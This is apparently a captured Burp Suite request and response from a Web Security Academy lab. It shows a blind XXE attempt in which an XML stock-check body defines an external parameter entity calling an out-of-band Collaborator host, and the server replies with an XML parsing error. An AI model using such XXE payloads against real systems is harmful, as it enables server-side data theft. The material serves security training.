 Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0aa900e1039636d1802b5306001e005b.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa900e1039636d1802b5306001e005b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0aa900e1039636d1802b5306001e005b.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://hg1lxyefdad8s0nbftk3fksublhc54tt.oastify.com"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"